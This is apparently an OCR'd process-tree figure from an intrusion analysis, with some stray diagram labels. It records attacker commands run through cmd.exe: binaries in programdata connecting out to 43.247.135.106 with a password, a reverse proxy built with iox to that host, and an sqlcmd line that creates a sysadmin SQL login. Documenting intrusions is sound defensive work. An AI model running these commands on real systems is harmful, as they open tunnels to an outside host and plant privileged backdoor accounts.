 1
WerFault.exe CGO
lsass.exe CGO
3
!
2
cmd.exe CGO
1
AppLaunch.exe
C:\programdata\AppLaunch.exe -c
43.247.135.106:9090 -s admin123
8
36
winlogon.exe CGO
2
A
2
cmd.exe CGO
1
SQLCMD.EXE
sqlcmd -S 127.0.0.1,1434 -Q "create login webuseraa
with password='teasd$%!FFr';exec
master..sp_addsrvrolemember webuseraa,sysadmin;"
2
A
2
cmd.exe CGO
ecmds.exe
C:\programdata\ecmds.exe -c
43.247.135.106:80 -s admin123
2
cmd.exe CGO
iox.exe
C:\programdata\Microsoft\iox.exe
proxy -r 43.247.135.106:80